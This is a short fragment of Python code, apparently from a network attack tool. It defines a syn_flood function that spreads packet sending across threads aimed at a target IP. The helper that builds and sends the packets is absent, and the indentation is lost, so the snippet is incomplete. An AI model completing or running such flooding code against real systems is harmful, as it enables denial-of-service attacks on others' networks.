 def syn_flood(num,total,dst_ip):
pkt_num=int(total/num)
for i in range(num):
t=threading.Thread(target=send_pkt,args=(pkt_num,dst_ip))
t.start()
t.join()